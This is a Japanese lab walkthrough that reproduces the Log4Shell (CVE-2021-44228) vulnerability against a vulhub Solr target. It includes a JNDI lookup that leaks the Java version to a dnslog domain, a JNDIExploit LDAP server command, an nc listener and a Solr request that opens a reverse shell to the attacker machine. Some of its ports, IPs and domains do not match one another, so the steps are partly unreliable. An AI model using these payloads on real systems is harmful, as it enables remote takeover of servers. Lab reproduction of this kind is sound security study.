環境:

/root/CVE/vulhub-master/log4j/CVE-2021-44228

Kali システム:攻撃マシンとしてポート情報をリッスンするために nc が必要です

ローカルマシン:中継マシン

CentOS:ターゲットマシン

アドレス情報:



ターゲットマシン IP:192.168.1.4:8983

ローカルマシン IP:192.168.1.2

攻撃マシン:192.168.91.131

ターゲットマシン環境を開始します





DNS ドメインをリクエストします

http://dnslog.cn/

ドメイン:

gswq4u.dnslog.cn





Hackbar を開き、まず loadURL をクリックします

提供されたアドレスをコピーします



後ろのドメインを、先ほど申請したものに変更します

gswq4u.dnslog.cn

http://192.168.1.4:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.f6pnnm.dnslog.cn}

実行をクリックすると、以下のページが表示されます

ここでフィードバックを受け取ります



今、JNDIExploit-1.2 を開きます

コマンドを入力します

java -jar .\JNDIExploit-1.2-SNAPSHOT.jar -i ローカルマシン IP



その後、攻撃マシンでポートをリッスンします

コマンド:

nc -lvp 4444



Hackbar で以下のコマンドを構築します

http://192.168.91.132:8983/solr/admin/cores?action=${jndi:ldap://192.168.1.2:1389/Basic/ReverseShell/192.168.91.131/1234}

Execute をクリックします

リッスンポートからシェルが返されることがわかります

これで再現が完了しました